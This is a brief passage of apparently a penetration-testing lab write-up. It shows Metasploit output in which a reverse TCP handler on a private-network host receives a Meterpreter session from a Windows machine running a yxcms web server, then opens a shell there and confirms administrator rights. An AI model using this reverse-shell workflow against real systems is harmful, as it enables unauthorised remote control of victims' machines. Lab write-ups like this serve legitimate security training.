 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.18.130:443
[*] Sending stage (175174 bytes) to 192.168.18.128
[*] Meterpreter session 2 opened (192.168.18.130:443 → 192.168.18.128:1632 ) at 2021-12-16 02:34:41 -0500
meterpreter >
meterpreter > pwd
C:\phpStudy\WWW\yxcms
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 3260 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpStudy\WWW\yxcms>id
id
'id'
C:\phpStudy\WWW\yxcms>whoami
whoami
god\administrator